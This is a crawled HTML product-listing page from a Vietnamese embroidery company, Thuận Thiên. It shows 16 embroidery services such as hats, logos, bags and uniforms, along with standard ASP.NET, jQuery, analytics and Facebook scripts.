

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thuanthien.com.vn/theu-khan-mu_c138.aspx
body_size: 9182
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="vi" xml:lang="vi" xmlns:og="http://ogp.me/ns#" xmlns:fb="https://www.facebook.com/2008/fbml">
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><title>
	Dịch vụ Thêu vi tính | Thêu vi tính hà nội | theu-vi-tinh-ha-noi
</title><link href="css/style.css" rel="stylesheet" type="text/css" /><link href="uploads/layout/Default/css/layout.css" rel="stylesheet" type="text/css" />    
    <script src="js/jquery-1.7.1.min.js" type="text/javascript"></script>
    <script type="text/javascript" src="js/jwplayer.js"></script>
    <script type="text/javascript">jwplayer.key = "CL14xf/MQSG/1pYXLOlMbX8tViiuc6NcLtcf9vyZT+FJeIZF8G5TWylejag=";</script>
    <script type="text/javascript" src="js/player.js"></script>
    <script type="text/javascript" src="js/jquery.tooltip.min.js"></script>
    <link rel="stylesheet" href="css/colorbox.css" type="text/css" /> <script type="text/javascript" src="js/jquery.colorbox-min.js"></script><script type="text/javascript" src="js/jquery.nivo.slider.pack.js"></script> <link href="css/nivo-slider.css" rel="stylesheet" type="text/css" /><script type="text/javascript">var _gaq=_gaq||[];_gaq.push(['_setAccount','UA-38797289-1']);_gaq.push(['_trackPageview']);(function () {var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);})();</script><meta name="description" content="Dịch vụ Thêu vi tính | Thêu vi tính hàng đầu Việt Nam | theu-vi-tinh-hang-dau-viet-nam" /><meta name="keywords" content="Dịch vụ Thêu vi tính | thêu vi tính
thêu vi tính thuận thiên
In thuận thiên
thêu thuận thiên
thêu vi tính chuyên nghiệp
thêu hà nội
theu ha noi
thuanthien
thêu vi tính 
thêu vi tính hà nội
thêu logo
thêu mũ, cặp, túi xách, balo, quần áo
theu vi tinh
thêu vi tính
in áo phông
in áo thun 
in áo đồng phục
in  | theu-vi-tinh
theu-vi-tinh-thuan-thien
in-thuan-thien
theu-thuan-thien
theu-vi-tinh-chuyen-nghiep
theu-ha-noi
theu-ha-noi
thuanthien
theu-vi-tinh" /></head>
<body>
    <div id="fb-root"></div><script>(function(d, s, id) { var js, fjs = d.getElementsByTagName(s)[0];  if (d.getElementById(id)) return;  js = d.createElement(s); js.id = id;  js.src = "//connect.facebook.net/vi_VN/all.js#xfbml=1"; fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script>
       
    <form name="form1" method="post" action="theu-khan-mu_c138.aspx" id="form1">
<div>
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__LASTFOCUS" id="__LASTFOCUS" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUKLTI4MDkxNjcwMWRk/T0G+S7ocsrLmEy5GOq1ar2OlO0=" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['form1'];
if (!theForm) {
    theForm = document.form1;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEWCwKyxtT9DQLMiJijAQLc+4HNCwLM2JiNCQL4u6GvCwK2k9TRAQKKoIiyDwLNq6DMAQKso5PjCAK4meiEBQLMo9OJAwRP5snIzVFrxxn3R6FvHXQfgyKz" />
</div>
<div id="wrapper">
    <div id="header" class="clearfix">
		<div class="banner1">
	        
<div class="banner"><a href="/" title="thuanthien.com.vn" target="_blank"><img src="/uploads/files/thuanthien_com_vn.png" width="500" height="150" alt="thuanthien.com.vn"/></a></div>
			<div class="cart1">		
				
<div class="box-head">Giỏ hàng</div>
<div class="box-body">
<table class="cart-box">
<p>
<img alt="" src="css/images/cart.png" style="border: 0px" />
Tổng cộng 0 đ
</p>
<p>
	<a href="gio-hang.aspx">Xem giỏ hàng</a>
	<a href="thanh-toan.aspx">Thanh toán</a>
</p>
</table>
</div>
				<div> <H1> hotline: 0433659998</H1> </div>
			</div>
		</div>
		
     </div>
	<div id="menu12">
        	
<div id="menu" class="clearfix">
    <div class="menu_mid clearfix"><a href="/"><img alt="" src="css/images/icon_home.png" /></a>
    <ul id="menu_mid"><li><a href="/" target="_self">TRANG CHỦ</a></li><li><a href="gioi-thieu_p188.aspx" target="_self">GIỚI THIỆU</a></li><li class="itop"><a href="tin-tuc_g718.aspx" target="_self">TIN TỨC</a><li><a href="quy-trinh-dat-hang_p139.aspx" target="_self">QUY TRÌNH ĐẶT HÀNG</a></li><li class="last"><a href="/lien-he.aspx" target="_self">LIÊN HỆ</a></li></ul>
        
    </div>
</div>
<div id="search-box"><div class="search-box clearfix"><marquee onmouseover="this.stop();" onmouseout="this.start();" behavior="scroll" direction="left" scrollamount="3"><p>	Dịch vụ thêu vi tính hàng đầu Việt Nam!</p></marquee>
<div class="search"><input name="ctl04$u_menu_top1$u_search_box1$txtSearch" type="text" value="Tìm kiếm" id="ctl04_u_menu_top1_u_search_box1_txtSearch" onfocus="this.value = '';" /> <input type="submit" name="ctl04$u_menu_top1$u_search_box1$btnSearch" value="" id="ctl04_u_menu_top1_u_search_box1_btnSearch" /></div><script type="text/javascript">$('#ctl04_u_menu_top1_u_search_box1_txtSearch').blur(function(){if ($(this).val() == ''){$(this).val('Tìm kiếm');}});</script></div></div>



			<div class="sear">
				
<div class="search"><input name="ctl04$u_search_box1$txtSearch" type="text" value="Tìm kiếm" id="ctl04_u_search_box1_txtSearch" onfocus="this.value = '';" /> <input type="submit" name="ctl04$u_search_box1$btnSearch" value="" id="ctl04_u_search_box1_btnSearch" /></div><script type="text/javascript">$('#ctl04_u_search_box1_txtSearch').blur(function(){if ($(this).val() == ''){$(this).val('Tìm kiếm');}});</script>      
			</div>
		</div>
    <div id="content" class="clearfix">
        <div id="col-left">
            
<div class="box-head"><a href="/san-pham.aspx" target="_self">SẢN PHẨM VÀ DỊCH VỤ</a></div><ul id="left-menu" class="menu"><li><a href="theu-vi-tinh_c138.aspx" target="_self">Thêu vi tính</a></li><li class="active"><a href="theu-logo_c138.aspx" target="_self">Thêu LOGO</a></li><li><a href="theu-balo-cap-tui_c138.aspx" target="_self">Thêu balo, cặp, túi</a></li><li><a href="theu-quan-ao_c138.aspx" target="_self">Thêu quần, áo</a></li><li><a href="theu-ao-thun-ao-dai_c138.aspx" target="_self">Thêu áo thun, áo dài</a></li><li><a href="theu-khan-mu_c138.aspx" target="_self">Thêu khăn, mũ</a></li><li class="last"><a href="dich-vu-theu-khac_c138.aspx" target="_self">Dịch vụ thêu khác</a></li></ul>
<script type="text/javascript"> $('li:last-child').addClass("last");</script>
            
			
<script type="text/javascript">
    $(document).ready(function () {
        var listChk = [];
        var catid = "138";
        $("input[name='checksub']").click(function () {
            var le = $(this).val()
            if (this.checked == true) {
                listChk.push($(this).val());
                $("input.box" + le).attr("checked", true);
            }
            else {
                $("input.box" + le).attr("checked", false);
                var removeitem = $(this).val();
                listChk = $.grep(listChk, function (value) {
                    return value != removeitem;
                });
            }

            $("#load").load("/search_results.aspx?attid=" + listChk + "&cat=" + catid);

        });
    });
</script>
			
<div class="supports"></div>
<script type="text/javascript">
    $(window).load(function () {
        var rs = $.ajax({
            url: "ajaxComponent.aspx",
            type: "GET",
            data: { es: 3 },
            beforeSend: function () {
                $(".supports").html("<img src='images/ajax-loader.gif'/>");
            }
        });
        rs.done(function (str) {
            $(".supports").html(str);
        });
    });
</script> 	
			<div id="news">
			<div class="box-head">Tin mới</div>
<div class="box-body"><div class="news-item"><a title="CÔNG TY TNHH THÊU THUẬN THIÊN.
cung cấp dịch vụ thêu vi tính hàng đầu việt nam.
" href="/cong-ty-tnhh-theu-thuan-thien
cung-cap-dich-vu-theu-vi-tinh-hang-dau-viet-nam_n57955_g718.aspx"><img src="/uploads/files/Title%20web.png" align="left" alt="CÔNG TY TNHH THÊU THUẬN THIÊN.
cung cấp dịch vụ thêu vi tính hàng đầu việt nam.
" /></a><a title="CÔNG TY TNHH THÊU THUẬN THIÊN.
cung cấp dịch vụ thêu vi tính hàng đầu việt nam.
" href="/cong-ty-tnhh-theu-thuan-thien
cung-cap-dich-vu-theu-vi-tinh-hang-dau-viet-nam_n57955_g718.aspx">CÔNG TY TNHH THÊU THUẬN THIÊN.
cung cấp dịch vụ thêu vi tính hàng đầu việt nam.
</a></div></div>


			</div>
			<div id="pro">
            
			</div>
            
            <div id="qc">
			<div class="box-head">Đối tác</div> <div class="box-body center"><a href="http://www.sportiva.com/" target="_blank" title="Las"><img alt="Las" src="/uploads/files/t%E1%BA%A3i%20xu%E1%BB%91ng(1).jpg"  width="200" height="100" /></a><a href="http://www.timberline.co.kr/FrontStore/iStartPage.phtml" target="_blank" title="quảng cáo trái 1"><img alt="quảng cáo trái 1" src="/uploads/files/Timberline.jpg"  width="214" height="135" /></a><a href="http://www.timberline.co.kr/FrontStore/iStartPage.phtml" target="_blank" title="qc2"><img alt="qc2" src="/uploads/files/leetoonpop.jpg"  width="214" height="130" /></a><a href="http://www.modernlife.vn/" target="_blank" title="MDL"><img alt="MDL" src="/uploads/files/images(3).jpg"  width="200" height="100" /></a></div> 
			</div>
            
<iframe src="https://www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/thuanthienaz&amp;width=222&amp;height=238&amp;show_faces=true&amp;colorscheme=light&amp;stream=false&amp;show_border=true&amp;header=true" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:222px; height:238px; margin-bottom:8px;" allowTransparency="true"></iframe>
            
        </div>
		<div id="col-mid1">
			<div class="top1">
            <div id="slider-wrapper" style="width: 533px; height: 350px;"><div id="slider" class="nivoSlider" style="width: 533px; height: 350px;"><a title="new year" href="thuanthien.com.vn" target="_blank"><img src="/uploads/files/%E2%80%94Pngtree%E2%80%94happy%20new%20year%202022_6540604.png" alt="new year" /></a><a title="thuanthien.com.vn" href="#" target="_self"><img src="/uploads/files/IMG_5813.JPG" alt="thuanthien.com.vn" /></a><a title="thuanthien.com.vn" href="http://thuanthien.com.vn/" target="_blank"><img src="/uploads/adv/IMG_9763.JPG" alt="thuanthien.com.vn" /></a><a title="thuanthien.com.vn" href="#" target="_self"><img src="/uploads/adv/IMG_0049.JPG" alt="thuanthien.com.vn" /></a></div></div><script type="text/javascript">$('#slider').nivoSlider();</script>
			</div> <!--end # top1-->
			<div class="top2">
            <div class="box-head">Quảng cáo</div><div class="box-body center"><a title="I Love ThuanThien ^ ^" href='/' target='_blank'><img alt="I Love ThuanThien ^ ^" src='/uploads/adv/IMG_9756(1).JPG' width='226' height='350' /></a></div>
			</div> <!--end top2-->
		</div><!--end#col-mid1-->
        <div id="col-mid">          
			
<div class="NavContent">Đang duyệt:<span class="NavLink"><a href="/">Trang chủ</a></span><span class="NavLink">Thêu vi tính Thuận Thiên</span></div>
<div id="load">
<div class="box-head"><div class="sortbox">Sắp xếp: <select name="ctl04$u_load_control1$ctl00$ddlSort" onchange="javascript:setTimeout('__doPostBack(\'ctl04$u_load_control1$ctl00$ddlSort\',\'\')', 0)" id="ctl04_u_load_control1_ctl00_ddlSort">
	<option value="newest">Mới nhất</option>
	<option value="name">T&#234;n A - Z</option>
	<option value="namedesc">T&#234;n Z - A</option>
	<option value="price">Gi&#225; tăng dần</option>
	<option value="pricedesc">Gi&#225; giảm dần</option>

</select>
</div><div class="views"><a href="/theu-khan-mu_c138.aspx?view=grid" title="Hiển thị dạng bảng"> <img src="css/images/table-view.jpg" alt="" /></a> <a href="/theu-khan-mu_c138.aspx?view=list" title="Hiển thị dạng danh sách"> <img src="css/images/list-view.jpg" alt="" /></a></div><h1>Thêu vi tính Thuận Thiên (18)</h1></div>
<div class="box-body clearfix"><div id="P9411" class="pro-view list tooltip comPare1">
<a title="Thêu áo dài" href="theu-ao-dai_i941_c138.aspx"><img src="/uploads/_thumbs/files/z1973571322346_2ae3a53cbecafb1dfe59df7543d76c05.jpg"align="left"  alt="Thêu áo dài" /></a><h3><a title="Thêu áo dài" href="theu-ao-dai_i941_c138.aspx">Thêu áo dài</a></h3><div class="price"><div class="gia"><span>Giá bán:</span> 0 </div></div><div class="content"></div><div class="dathang"><div class="order"><a href="theu-ao-dai_i941.aspx" title="Thêu áo dài"  rel="nofollow">Đặt mua</a></div><div class="detail"><a href="theu-ao-dai_i941_c138.aspx" title="Thêu áo dài" rel="nofollow">Chi tiết</a></div></div></div><div id="data_P9411" style="display: none;"> <div class="protip-title">Thêu áo dài - <span>0 </span></div> <div class="protip-content"><p class="protip-image"><img src="/uploads/files/z1973571322346_2ae3a53cbecafb1dfe59df7543d76c05.jpg"align="left"  alt="Thêu áo dài" /></p></div></div><div id="P9402" class="pro-view list tooltip comPare2">
<a title="Thêu váy" href="theu-vay_i940_c138.aspx"><img src="/uploads/_thumbs/files/IMG_9183.JPG"align="left"  alt="Thêu váy" /></a><h3><a title="Thêu váy" href="theu-vay_i940_c138.aspx">Thêu váy</a></h3><div class="price"><div class="gia"><span>Giá bán:</span> 0 đ</div></div><div class="content"></div><div class="dathang"><div class="order"><a href="theu-vay_i940.aspx" title="Thêu váy"  rel="nofollow">Đặt mua</a></div><div class="detail"><a href="theu-vay_i940_c138.aspx" title="Thêu váy" rel="nofollow">Chi tiết</a></div></div></div><div id="data_P9402" style="display: none;"> <div class="protip-title">Thêu váy - <span>0 đ</span></div> <div class="protip-content"><p class="protip-image"><img src="/uploads/files/IMG_9183.JPG"align="left"  alt="Thêu váy" /></p></div></div><div id="P9393" class="pro-view list tooltip comPare3">
<a title="Thêu khẩu trang" href="theu-khau-trang_i939_c138.aspx"><img src="/uploads/_thumbs/files/z1973557085284_87a018316fb4f2960f7d33044f8c1ba6.jpg"align="left"  alt="Thêu khẩu trang" /></a><h3><a title="Thêu khẩu trang" href="theu-khau-trang_i939_c138.aspx">Thêu khẩu trang</a></h3><div class="price"><div class="gia"><span>Giá bán:</span> 0 đ</div></div><div class="content"></div><div class="dathang"><div class="order"><a href="theu-khau-trang_i939.aspx" title="Thêu khẩu trang"  rel="nofollow">Đặt mua</a></div><div class="detail"><a href="theu-khau-trang_i939_c138.aspx" title="Thêu khẩu trang" rel="nofollow">Chi tiết</a></div></div></div><div id="data_P9393" style="display: none;"> <div class="protip-title">Thêu khẩu trang - <span>0 đ</span></div> <div class="protip-content"><p class="protip-image"><img src="/uploads/files/z1973557085284_87a018316fb4f2960f7d33044f8c1ba6.jpg"align="left"  alt="Thêu khẩu trang" /></p></div></div><div id="P9384" class="pro-view list tooltip comPare4">
<a title="Thêu giày, dép" href="theu-giay-dep_i938_c138.aspx"><img src="/uploads/_thumbs/files/IMG_9181.JPG"align="left"  alt="Thêu giày, dép" /></a><h3><a title="Thêu giày, dép" href="theu-giay-dep_i938_c138.aspx">Thêu giày, dép</a></h3><div class="price"><div class="gia"><span>Giá bán:</span> 0 </div></div><div class="content"></div><div class="dathang"><div class="order"><a href="theu-giay-dep_i938.aspx" title="Thêu giày, dép"  rel="nofollow">Đặt mua</a></div><div class="detail"><a href="theu-giay-dep_i938_c138.aspx" title="Thêu giày, dép" rel="nofollow">Chi tiết</a></div></div></div><div id="data_P9384" style="display: none;"> <div class="protip-title">Thêu giày, dép - <span>0 </span></div> <div class="protip-content"><p class="protip-image"><img src="/uploads/files/IMG_9181.JPG"align="left"  alt="Thêu giày, dép" /></p></div></div><div id="P9375" class="pro-view list tooltip comPare5">
<a title="Thêu mũ" href="theu-mu_i937_c138.aspx"><img src="/uploads/_thumbs/files/z1973555786736_a23e198b92673c2ee20b15b866b63be5.jpg"align="left"  alt="Thêu mũ" /></a><h3><a title="Thêu mũ" href="theu-mu_i937_c138.aspx">Thêu mũ</a></h3><div class="price"><div class="gia"><span>Giá bán:</span> 0 </div></div><div class="content"></div><div class="dathang"><div class="order"><a href="theu-mu_i937.aspx" title="Thêu mũ"  rel="nofollow">Đặt mua</a></div><div class="detail"><a href="theu-mu_i937_c138.aspx" title="Thêu mũ" rel="nofollow">Chi tiết</a></div></div></div><div id="data_P9375" style="display: none;"> <div class="protip-title">Thêu mũ - <span>0 </span></div> <div class="protip-content"><p class="protip-image"><img src="/uploads/files/z1973555786736_a23e198b92673c2ee20b15b866b63be5.jpg"align="left"  alt="Thêu mũ" /></p></div></div><div id="P9366" class="pro-view list tooltip comPare6">
<a title="Thêu logo" href="theu-logo_i936_c138.aspx"><img src="/uploads/_thumbs/files/z1973553424317_19d619038c481d839ee1c01112b93573.jpg"align="left"  alt="Thêu logo" /></a><h3><a title="Thêu logo" href="theu-logo_i936_c138.aspx">Thêu logo</a></h3><div class="price"><div class="gia"><span>Giá bán:</span> 0 </div></div><div class="content"></div><div class="dathang"><div class="order"><a href="theu-logo_i936.aspx" title="Thêu logo"  rel="nofollow">Đặt mua</a></div><div class="detail"><a href="theu-logo_i936_c138.aspx" title="Thêu logo" rel="nofollow">Chi tiết</a></div></div></div><div id="data_P9366" style="display: none;"> <div class="protip-title">Thêu logo - <span>0 </span></div> <div class="protip-content"><p class="protip-image"><img src="/uploads/files/z1973553424317_19d619038c481d839ee1c01112b93573.jpg"align="left"  alt="Thêu logo" /></p></div></div><div id="P9357" class="pro-view list tooltip comPare7">
<a title="Thêu áo thun" href="theu-ao-thun_i935_c138.aspx"><img src="/uploads/_thumbs/products/IMG_0034.JPG"align="left"  alt="Thêu áo thun" /></a><h3><a title="Thêu áo thun" href="theu-ao-thun_i935_c138.aspx">Thêu áo thun</a></h3><div class="price"><div class="gia"><span>Giá bán:</span> 0 </div></div><div class="content"></div><div class="dathang"><div class="order"><a href="theu-ao-thun_i935.aspx" title="Thêu áo thun"  rel="nofollow">Đặt mua</a></div><div class="detail"><a href="theu-ao-thun_i935_c138.aspx" title="Thêu áo thun" rel="nofollow">Chi tiết</a></div></div></div><div id="data_P9357" style="display: none;"> <div class="protip-title">Thêu áo thun - <span>0 </span></div> <div class="protip-content"><p class="protip-image"><img src="/uploads/products/IMG_0034.JPG"align="left"  alt="Thêu áo thun" /></p></div></div><div id="P9348" class="pro-view list tooltip comPare8">
<a title="Thêu quần áo trẻ em" href="theu-quan-ao-tre-em_i934_c138.aspx"><img src="/uploads/_thumbs/products/IMG_0081.JPG"align="left"  alt="Thêu quần áo trẻ em" /></a><h3><a title="Thêu quần áo trẻ em" href="theu-quan-ao-tre-em_i934_c138.aspx">Thêu quần áo trẻ em</a></h3><div class="price"><div class="gia"><span>Giá bán:</span> 0 </div></div><div class="content"></div><div class="dathang"><div class="order"><a href="theu-quan-ao-tre-em_i934.aspx" title="Thêu quần áo trẻ em"  rel="nofollow">Đặt mua</a></div><div class="detail"><a href="theu-quan-ao-tre-em_i934_c138.aspx" title="Thêu quần áo trẻ em" rel="nofollow">Chi tiết</a></div></div></div><div id="data_P9348" style="display: none;"> <div class="protip-title">Thêu quần áo trẻ em - <span>0 </span></div> <div class="protip-content"><p class="protip-image"><img src="/uploads/products/IMG_0081.JPG"align="left"  alt="Thêu quần áo trẻ em" /></p></div></div><div id="P9339" class="pro-view list tooltip comPare9">
<a title="Thêu logo xuất khẩu" href="theu-logo-xuat-khau_i933_c138.aspx"><img src="/uploads/_thumbs/products/IMG_0025.JPG"align="left"  alt="Thêu logo xuất khẩu" /></a><h3><a title="Thêu logo xuất khẩu" href="theu-logo-xuat-khau_i933_c138.aspx">Thêu logo xuất khẩu</a></h3><div class="price"><div class="gia"><span>Giá bán:</span> 0 </div></div><div class="content"></div><div class="dathang"><div class="order"><a href="theu-logo-xuat-khau_i933.aspx" title="Thêu logo xuất khẩu"  rel="nofollow">Đặt mua</a></div><div class="detail"><a href="theu-logo-xuat-khau_i933_c138.aspx" title="Thêu logo xuất khẩu" rel="nofollow">Chi tiết</a></div></div></div><div id="data_P9339" style="display: none;"> <div class="protip-title">Thêu logo xuất khẩu - <span>0 </span></div> <div class="protip-content"><p class="protip-image"><img src="/uploads/products/IMG_0025.JPG"align="left"  alt="Thêu logo xuất khẩu" /></p></div></div><div id="P93210" class="pro-view list tooltip comPare10">
<a title="Thêu đồng phục" href="theu-dong-phuc_i932_c138.aspx"><img src="/uploads/_thumbs/files/IMG_7414.JPG"align="left"  alt="Thêu đồng phục" /></a><h3><a title="Thêu đồng phục" href="theu-dong-phuc_i932_c138.aspx">Thêu đồng phục</a></h3><div class="price"><div class="gia"><span>Giá bán:</span> 0 </div></div><div class="content"></div><div class="dathang"><div class="order"><a href="theu-dong-phuc_i932.aspx" title="Thêu đồng phục"  rel="nofollow">Đặt mua</a></div><div class="detail"><a href="theu-dong-phuc_i932_c138.aspx" title="Thêu đồng phục" rel="nofollow">Chi tiết</a></div></div></div><div id="data_P93210" style="display: none;"> <div class="protip-title">Thêu đồng phục - <span>0 </span></div> <div class="protip-content"><p class="protip-image"><img src="/uploads/files/IMG_7414.JPG"align="left"  alt="Thêu đồng phục" /></p></div></div><div id="P93111" class="pro-view list tooltip comPare11">
<a title="Thêu túi" href="theu-tui_i931_c138.aspx"><img src="/uploads/_thumbs/files/photo%204(2).JPG"align="left"  alt="Thêu túi" /></a><h3><a title="Thêu túi" href="theu-tui_i931_c138.aspx">Thêu túi</a></h3><div class="price"><div class="gia"><span>Giá bán:</span> 0 </div></div><div class="content"></div><div class="dathang"><div class="order"><a href="theu-tui_i931.aspx" title="Thêu túi"  rel="nofollow">Đặt mua</a></div><div class="detail"><a href="theu-tui_i931_c138.aspx" title="Thêu túi" rel="nofollow">Chi tiết</a></div></div></div><div id="data_P93111" style="display: none;"> <div class="protip-title">Thêu túi - <span>0 </span></div> <div class="protip-content"><p class="protip-image"><img src="/uploads/files/photo%204(2).JPG"align="left"  alt="Thêu túi" /></p></div></div><div id="P93012" class="pro-view list tooltip comPare12">
<a title="Thêu cặp " href="theu-cap_i930_c138.aspx"><img src="/uploads/_thumbs/files/0356_00002.jpg"align="left"  alt="Thêu cặp " /></a><h3><a title="Thêu cặp " href="theu-cap_i930_c138.aspx">Thêu cặp </a></h3><div class="price"><div class="gia"><span>Giá bán:</span> 0 </div></div><div class="content"></div><div class="dathang"><div class="order"><a href="theu-cap_i930.aspx" title="Thêu cặp "  rel="nofollow">Đặt mua</a></div><div class="detail"><a href="theu-cap_i930_c138.aspx" title="Thêu cặp " rel="nofollow">Chi tiết</a></div></div></div><div id="data_P93012" style="display: none;"> <div class="protip-title">Thêu cặp  - <span>0 </span></div> <div class="protip-content"><p class="protip-image"><img src="/uploads/files/0356_00002.jpg"align="left"  alt="Thêu cặp " /></p></div></div><div id="P92913" class="pro-view list tooltip comPare13">
<a title="Thêu balo" href="theu-balo_i929_c138.aspx"><img src="/uploads/_thumbs/files/0368_00004.jpg"align="left"  alt="Thêu balo" /></a><h3><a title="Thêu balo" href="theu-balo_i929_c138.aspx">Thêu balo</a></h3><div class="price"><div class="gia"><span>Giá bán:</span> 0 </div></div><div class="content"></div><div class="dathang"><div class="order"><a href="theu-balo_i929.aspx" title="Thêu balo"  rel="nofollow">Đặt mua</a></div><div class="detail"><a href="theu-balo_i929_c138.aspx" title="Thêu balo" rel="nofollow">Chi tiết</a></div></div></div><div id="data_P92913" style="display: none;"> <div class="protip-title">Thêu balo - <span>0 </span></div> <div class="protip-content"><p class="protip-image"><img src="/uploads/files/0368_00004.jpg"align="left"  alt="Thêu balo" /></p></div></div><div id="P92814" class="pro-view list tooltip comPare14">
<a title="Thêu cặp học sinh" href="theu-cap-hoc-sinh_i928_c138.aspx"><img src="/uploads/_thumbs/files/CT00000049.jpg"align="left"  alt="Thêu cặp học sinh" /></a><h3><a title="Thêu cặp học sinh" href="theu-cap-hoc-sinh_i928_c138.aspx">Thêu cặp học sinh</a></h3><div class="price"><div class="gia"><span>Giá bán:</span> 0 </div></div><div class="content"></div><div class="dathang"><div class="order"><a href="theu-cap-hoc-sinh_i928.aspx" title="Thêu cặp học sinh"  rel="nofollow">Đặt mua</a></div><div class="detail"><a href="theu-cap-hoc-sinh_i928_c138.aspx" title="Thêu cặp học sinh" rel="nofollow">Chi tiết</a></div></div></div><div id="data_P92814" style="display: none;"> <div class="protip-title">Thêu cặp học sinh - <span>0 </span></div> <div class="protip-content"><p class="protip-image"><img src="/uploads/files/CT00000049.jpg"align="left"  alt="Thêu cặp học sinh" /></p></div></div><div id="P92715" class="pro-view list tooltip comPare15">
<a title="Thêu chân váy" href="theu-chan-vay_i927_c138.aspx"><img src="/uploads/_thumbs/files/Th%C3%AAu%20Hoa.JPG"align="left"  alt="Thêu chân váy" /></a><h3><a title="Thêu chân váy" href="theu-chan-vay_i927_c138.aspx">Thêu chân váy</a></h3><div class="price"><div class="gia"><span>Giá bán:</span> 0 </div></div><div class="content"></div><div class="dathang"><div class="order"><a href="theu-chan-vay_i927.aspx" title="Thêu chân váy"  rel="nofollow">Đặt mua</a></div><div class="detail"><a href="theu-chan-vay_i927_c138.aspx" title="Thêu chân váy" rel="nofollow">Chi tiết</a></div></div></div><div id="data_P92715" style="display: none;"> <div class="protip-title">Thêu chân váy - <span>0 </span></div> <div class="protip-content"><p class="protip-image"><img src="/uploads/files/Th%C3%AAu%20Hoa.JPG"align="left"  alt="Thêu chân váy" /></p></div></div><div id="P91516" class="pro-view list tooltip comPare16">
<a title="Thêu đồng phục" href="theu-dong-phuc_i915_c138.aspx"><img src="/uploads/_thumbs/files/untitled3.JPG"align="left"  alt="Thêu đồng phục" /></a><h3><a title="Thêu đồng phục" href="theu-dong-phuc_i915_c138.aspx">Thêu đồng phục</a></h3><div class="price"><div class="gia"><span>Giá bán:</span> 0 </div></div><div class="content"></div><div class="dathang"><div class="order"><a href="theu-dong-phuc_i915.aspx" title="Thêu đồng phục"  rel="nofollow">Đặt mua</a></div><div class="detail"><a href="theu-dong-phuc_i915_c138.aspx" title="Thêu đồng phục" rel="nofollow">Chi tiết</a></div></div></div><div id="data_P91516" style="display: none;"> <div class="protip-title">Thêu đồng phục - <span>0 </span></div> <div class="protip-content"><p class="protip-image"><img src="/uploads/files/untitled3.JPG"align="left"  alt="Thêu đồng phục" /></p></div></div>
</div>
